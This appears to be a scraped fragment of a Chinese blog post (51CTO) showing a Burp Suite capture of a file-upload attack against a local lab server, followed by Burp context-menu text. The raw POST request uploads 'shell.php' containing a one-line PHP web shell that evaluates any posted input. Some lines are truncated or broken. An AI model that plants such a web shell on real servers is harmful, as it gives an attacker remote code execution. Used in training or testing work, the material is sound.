 Raw 参数 头 Hex
POST / ?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------147272543432180954763662542478
Content-Length: 377
Origin:
Connection: close
Refere w_code
Upgrade-Insecure-Requests: 1
-----------------------------147272543432180954763662542478
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/php
<?php @eval($_POST[x]); ?>
-----------------------------147272543432180954763662542478
Content-Disposition: form-data; name="submit"
上传
-----------------------------147272543432180954763662542478--
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
? < + > 输入搜索字词
@51CTO博客